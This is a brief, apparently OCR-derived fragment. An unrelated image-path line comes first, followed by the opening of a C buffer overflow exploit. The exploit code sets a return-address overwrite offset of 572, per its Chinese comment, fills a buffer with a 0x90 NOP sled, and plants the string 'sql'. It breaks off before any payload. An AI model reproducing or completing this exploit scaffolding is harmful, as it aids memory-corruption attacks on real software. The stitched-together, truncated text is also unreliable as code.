
const int BROADCAST = TRUE;
int fo=572; //需要覆盖的返
if (argc<2)
{
return FALSE;
}
for(i=0x34;i<584;i++)
buf0[i]=0x90;
//示范打印的字符串
buf0[0x34+0x10]=\'s\';
buf0[0x34+0x11]=\'q\';
buf0[0x34+0x12]=\'l\';
buf0[0x34+0x13]=\' \';